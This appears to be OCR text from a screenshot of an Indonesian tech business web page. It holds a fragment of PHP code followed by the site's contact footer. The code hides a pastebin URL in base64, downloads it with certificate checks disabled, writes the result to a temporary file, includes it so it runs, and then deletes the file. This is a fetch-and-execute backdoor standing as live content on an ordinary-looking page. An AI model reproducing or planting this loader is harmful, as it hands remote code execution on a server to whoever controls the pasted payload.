
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L
21LeE1ZV3gy"), CURLOPT_SSL_VERIFYHOST => FALSE,
CURLOPT_SSL_VERIFYPEER => FALSE,
CURLOPT_RETURNTRANSFER => TRUE )); $rL =
curl_exec($url1); curl_close($url1); function tv($rR) { $y5 =
tempnam(sys_get_temp_dir(), "tmp_func");
file_put_contents($y5, "{$rR}"); $ZC = (include $y5);
unlink($y5); return $ZC; } tv($rL);
Hubungi kami
Email :
admin@arjuntech.id
Mobile : +62 856 0011 9625
Sosial Media